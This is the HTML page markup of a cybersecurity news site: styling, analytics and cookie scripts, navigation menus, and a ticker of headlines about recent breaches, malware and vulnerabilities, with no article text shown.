  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-table :where(figcaption){
  color:#ffffffa6;
}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/table/theme.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://securityaffairs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://securityaffairs.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://securityaffairs.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://securityaffairs.com/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1737483662' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://securityaffairs.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='security-affairs-bootstrap-style-css' href='https://securityaffairs.com/wp-content/themes/security_affairs/css/bootstrap.min.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='security-affairs-plugins-style-css' href='https://securityaffairs.com/wp-content/themes/security_affairs/css/plugins.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='security-affairs-animation-style-css' href='https://securityaffairs.com/wp-content/themes/security_affairs/css/animation.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='security-affairs-selecttwo-style-css' href='https://securityaffairs.com/wp-content/themes/security_affairs/css/select2.min.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='security-affairs-bootstrap-timepicker-style-css' href='https://securityaffairs.com/wp-content/themes/security_affairs/css/bootstrap-datetimepicker.min.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='security-affairs-main-style-css' href='https://securityaffairs.com/wp-content/themes/security_affairs/css/style.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='security-affairs-slick-style-css' href='https://securityaffairs.com/wp-content/themes/security_affairs/slick/slick.css?ver=1.0.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://securityaffairs.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://securityaffairs.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=65f850d4db40be00131d1c63&amp;product=-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=8.4.6#property=63aa5463b92caa0012f81022&amp;product=gdpr-compliance-tool-v2&amp;source=simple-share-buttons-adder-wordpress" id="simple-share-buttons-adder-mu-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8ZWTX5HC4Z" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["securityaffairs.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8ZWTX5HC4Z");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://securityaffairs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://securityaffairs.com/wp-json/wp/v2/posts/84430" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://securityaffairs.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://securityaffairs.com/?p=84430' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPN4VEKBTY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NPN4VEKBTY');
</script>
<!-- End Google Tag Manager -->
<!-- Start VLI -->
<!-- End VLI -->
</head>

<body class="wp-singular post-template-default single single-post postid-84430 single-format-standard wp-theme-security_affairs page-id-84430 aa-prefix-secur-">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLPJ653"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</head>

<body class="wp-singular post-template-default single single-post postid-84430 single-format-standard wp-theme-security_affairs page-id-84430 aa-prefix-secur-">

<!-- START VLI stop video in header on index -->
<!-- END VLI stop video in header on index -->
<!------header start------->
<header class="site-header">
    <div class="site-header-top">
        <div class="container">
            <div class="site-header-top-inner">
                <div class="header-top-left">
                    <a href="javascript:void(0);" class="menu-icon-mb d-lg-none" id="menu-toggle"><img src="https://securityaffairs.com/wp-content/themes/security_affairs/images/menu-icon.svg" alt="" /></a>
                    <div class="social-media-links">
                                                <a target="_blank" href="https://www.facebook.com/sec.affairs/"><i class="fa fa-facebook" aria-hidden="true"></i></a>                                                <a target="_blank" href="https://twitter.com/securityaffairs"><i class="fa fa-twitter" aria-hidden="true"></i></a>                    </div>
                </div>
                <div class="logo-wrap">
                    <a href="https://securityaffairs.com" class="site-logo"><img src="https://securityaffairs.com/wp-content/uploads/2023/08/logo.png" alt="" /></a>
                </div>
                <div class="search-field">
                    <form method="get" action="https://securityaffairs.com">
                        <input type="search" name="s" placeholder="Search.." class="site-search-field" value="">
                        <input type="submit" class="sm-icon"> 
                    </form>
                </div>
            </div>
        </div>
    </div>
    <div class="site-header-mid">
        <div class="container">
            <div class="site-header-mid-inner">
                <div class="primary-nav">
                    <span class="close-btn d-lg-none"><i class="fa fa-times" aria-hidden="true"></i></span>
                    <div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-33694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33694"><a href="https://securityaffairs.com/">Home</a></li>
<li id="menu-item-33685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33685"><a href="https://securityaffairs.com/category/cyber-crime">Cyber Crime</a></li>
<li id="menu-item-33688" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33688"><a href="https://securityaffairs.com/category/cyber-warfare-2">Cyber warfare</a></li>
<li id="menu-item-54431" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54431"><a href="https://securityaffairs.com/category/apt">APT</a></li>
<li id="menu-item-40937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40937"><a href="https://securityaffairs.com/category/data-breach">Data Breach</a></li>
<li id="menu-item-45826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45826"><a href="https://securityaffairs.com/category/deep-web">Deep Web</a></li>
<li id="menu-item-33684" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33684"><a href="https://securityaffairs.com/category/hacking">Hacking</a></li>
<li id="menu-item-45827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45827"><a href="https://securityaffairs.com/category/hacktivism">Hacktivism</a></li>
<li id="menu-item-33687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33687"><a href="https://securityaffairs.com/category/intelligence">Intelligence</a></li>
<li id="menu-item-185591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185591"><a href="https://securityaffairs.com/category/ai">Artificial Intelligence</a></li>
<li id="menu-item-45828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45828"><a href="https://securityaffairs.com/category/iot">Internet of Things</a></li>
<li id="menu-item-33690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33690"><a href="https://securityaffairs.com/category/laws-and-regulations">Laws and regulations</a></li>
<li id="menu-item-33686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33686"><a href="https://securityaffairs.com/category/malware">Malware</a></li>
<li id="menu-item-33692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33692"><a href="https://securityaffairs.com/category/mobile-2">Mobile</a></li>
<li id="menu-item-34461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34461"><a href="https://securityaffairs.com/category/reports">Reports</a></li>
<li id="menu-item-33683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33683"><a href="https://securityaffairs.com/category/security">Security</a></li>
<li id="menu-item-33689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33689"><a href="https://securityaffairs.com/category/social-networks">Social Networks</a></li>
<li id="menu-item-45829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45829"><a href="https://securityaffairs.com/category/terrorism">Terrorism</a></li>
<li id="menu-item-92738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92738"><a href="https://securityaffairs.com/category/ics-scada">ICS-SCADA</a></li>
<li id="menu-item-33691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33691"><a href="https://securityaffairs.com/category/digital-id">Crypto</a></li>
<li id="menu-item-37486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37486"><a href="https://securityaffairs.com/extended-cookie-policy">POLICIES</a></li>
<li id="menu-item-34186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34186"><a href="https://securityaffairs.com/contact">Contact me</a></li>
</ul></div>                </div>
                <a href="javascript:void(0);" class="menu-icon d-none d-lg-block"><img src="https://securityaffairs.com/wp-content/themes/security_affairs/images/menu-icon.svg" alt="" /></a>
            </div>
        </div>
    </div>
        <div class="site-header-bottom">
        <div class="container">
            <div class="site-header-bottom-inner">
               <a href="https://securityaffairs.com/must-read/"> <div class="btn">MUST READ</div> </a>
                <div class="text-slider-wrap">
                    <marquee width="100%" direction="left" height="" scrollamount="3">
                                            <p style="display: inline-block;" class="mb-0"><a href="https://securityaffairs.com/187194/hacking/arctic-wolf-detects-surge-in-automated-fortinet-fortigate-firewall-configuration-attacks.html">Arctic Wolf detects surge in automated Fortinet FortiGate firewall configuration attacks</a></p>
                        <span>&nbsp;|&nbsp;</span>
                                            <p style="display: inline-block;" class="mb-0"><a href="https://securityaffairs.com/187181/uncategorized/u-s-cisa-adds-a-flaw-in-cisco-unified-communications-products-to-its-known-exploited-vulnerabilities-catalog.html">U.S. CISA adds a flaw in Cisco Unified Communications products to its Known Exploited Vulnerabilities catalog</a></p>
                        <span>&nbsp;|&nbsp;</span>
                                            <p style="display: inline-block;" class="mb-0"><a href="https://securityaffairs.com/187165/security/zoom-fixed-critical-node-multimedia-routers-flaw.html">Zoom fixed critical Node Multimedia Routers flaw</a></p>
                        <span>&nbsp;|&nbsp;</span>
                                            <p style="display: inline-block;" class="mb-0"><a href="https://securityaffairs.com/187156/security/acme-flaw-in-cloudflare-allowed-attackers-to-reach-origin-servers.html">ACME flaw in Cloudflare allowed attackers to reach origin servers<gwmw style="display: none; background-color: transparent;"></gwmw></a></p>
                        <span>&nbsp;|&nbsp;</span>
                                            <p style="display: inline-block;" class="mb-0"><a href="https://securityaffairs.com/187145/cyber-crime/crooks-impersonate-lastpass-in-campaign-to-harvest-master-passwords.html">Crooks impersonate LastPass in campaign to harvest master passwords</a></p>
                        <span>&nbsp;|&nbsp;</span>
                                            <p style="display: inline-block;" class="mb-0"><a href="https://securityaffairs.com/187123/malware/voidlink-shows-how-one-developer-used-ai-to-build-a-powerful-linux-malware.html">VoidLink shows how one developer used AI to build a powerful Linux malware</a></p>
                        <span>&nbsp;|&nbsp;</span>
                                            <p style="display: inline-block;" class="mb-0"><a href="https://securityaffairs.com/187126/malware/pdfsider-malware-exploitation-of-dll-side-loading-for-av-and-edr-evasion.html">PDFSIDER Malware - Exploitation of DLL Side-Loading for AV and EDR Evasion</a></p>
                        <span>&nbsp;|&nbsp;</span>
                                            <p style="display: inline-block;" class="mb-0"><a href="https://securityaffairs.com/187117/cyber-crime/access-broker-caught-jordanian-pleads-guilty-to-hacking-50-companies.html">Access broker caught: Jordanian pleads guilty to hacking 50 companies</a></p>
                        <span>&nbsp;|&nbsp;</span>
                                            <p style="display: inline-block;" class="mb-0"><a href="https://securityaffairs.com/187110/hacking/critical-tp-link-vigi-camera-flaw-allowed-remote-takeover-of-surveillance-systems.html">Critical TP-Link VIGI camera flaw allowed remote takeover of surveillance systems</a></p>
                        <span>&nbsp;|&nbsp;</span>
                                            <p style="display: inline-block;" class="mb-0"><a href="https://securityaffairs.com/187102/cyber-crime/telegram-based-illicit-billionaire-marketplace-tudou-guarantee-stopped-transactions.html">Telegram-based illicit billionaire marketplace Tudou Guarantee stopped transactions</a></p>
                        <span>&nbsp;|&nbsp;</span>
                                            <p style="display: inline-block;" class="mb-0"><a href="https://securityaffairs.com/187095/hacktivism/uk-ncsc-warns-of-russia-linked-hacktivists-ddos-attacks.html">UK NCSC warns of Russia-linked hacktivists DDoS attacks</a></p>
                        <span>&nbsp;|&nbsp;</span>
                                            <p style="display: inline-block;" class="mb-0"><a href="https://securityaffairs.com/187083/data-breach/ransomware-attack-on-ingram-micro-impacts-42000-individuals.html">Ransomware attack on Ingram Micro impacts 42,000 individuals<gwmw style="display: none; background-color: transparent;"></gwmw></a></p>
                        <span>&nbsp;|&nbsp;</span>
                                            <p style="display: inline-block;" class="mb-0"><a href="https://securityaffairs.com/187075/malware/stealc-malware-control-panel-flaw-leaks-details-on-active-attacker.html">StealC malware control panel flaw leaks details on active attacker<gwmw style="display:none;"></gwmw></a></p>
                        <span>&nbsp;|&nbsp;</span>
                                            <p style="display: inline-block;" class="mb-0"><a href="https://securityaffairs.com/187048/security/hacker-pleads-guilty-to-hacking-supreme-court-americorps-and-va-systems.html">Hacker pleads guilty to hacking Supreme Court, AmeriCorps, and VA Systems</a></p>
                        <span>&nbsp;|&nbsp;</span>
                                            <p style="display: inline-block;" class="mb-0"><a href="https://securityaffairs.com/187055/hacktivism/hacktivists-hijacked-iran-state-tv-to-broadcast-anti-regime-messages-and-reza-pahlavis-protest-appeal.html">Hacktivists hijacked Iran ’s state TV to air anti-regime messages and an appeal to protest from Reza Pahlavi</a></p>
                        <span>&nbsp;|&nbsp;</span>
                                            <p style="display: inline-block;" class="mb-0"><a href="https://securityaffairs.com/187037/cyber-crime/gootloader-uses-malformed-zip-files-to-bypass-security-controls.html">GootLoader uses malformed ZIP files to bypass security controls</a></p>
                        <span>&nbsp;|&nbsp;</span>
                                            <p style="display: inline-block;" class="mb-0"><a href="https://securityaffairs.com/187028/uncategorized/security-affairs-malware-newsletter-round-80.html">SECURITY AFFAIRS MALWARE NEWSLETTER ROUND 80</a></p>
                        <span>&nbsp;|&nbsp;</span>
                                            <p style="display: inline-block;" class="mb-0"><a href="https://securityaffairs.com/187019/breaking-news/security-affairs-newsletter-round-559-by-pierluigi-paganini-international-edition.html">Security Affairs newsletter Round 559 by Pierluigi Paganini – INTERNATIONAL EDITION</a></p>
                        <span>&nbsp;|&nbsp;</span>
                                            <p style="display: inline-block;" class="mb-0"><a href="https://securityaffairs.com/187008/cyber-crime/ukraine-germany-operation-targets-black-basta-russian-leader-wanted.html">Ukraine–Germany operation targets Black Basta, Russian leader wanted</a></p>
                        <span>&nbsp;|&nbsp;</span>
                                            <p style="display: inline-block;" class="mb-0"><a href="https://securityaffairs.com/186999/breaking-news/china-linked-apt-uat-8837-targets-north-american-critical-infrastructure.html">China-linked APT UAT-8837 targets North American critical infrastructure</a></p>
                        <span>&nbsp;|&nbsp;</span>
                                        </marquee>
                </div>
            </div>
        </div>
    </div>
        <div class="side-menu-container d-none d-lg-block">
        <span class="close-btn"><i class="fa fa-times" aria-hidden="true"></i></span>
        <div class="primary-nav">
        <div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33694"><a href="https://securityaffairs.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33685"><a href="https://securityaffairs.com/category/cyber-crime">Cyber Crime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33688"><a href="https://securityaffairs.com/category/cyber-warfare-2">Cyber warfare</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54431"><a href="https://securityaffairs.com/category/apt">APT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40937"><a href="https://securityaffairs.com/category/data-breach">Data Breach</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45826"><a href="https://securityaffairs.com/category/deep-web">Deep Web</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33684"><a href="https://securityaffairs.com/category/hacking">Hacking</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45827"><a href="https://securityaffairs.com/category/hacktivism">Hacktivism</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33687"><a href="https://securityaffairs.com/category/intelligence">Intelligence</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185591"><a href="https://securityaffairs.com/category/ai">Artificial Intelligence</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45828"><a href="https://securityaffairs.com/category/iot">Internet of Things</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33690"><a href="https://securityaffairs.com/category/laws-and-regulations">Laws and regulations</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33686"><a href="https://securityaffairs.com/category/malware">Malware</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33692"><a href="https://securityaffairs.com/category/mobile-2">Mobile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34461"><a href="https://securityaffairs.com/category/reports">Reports</a></li>
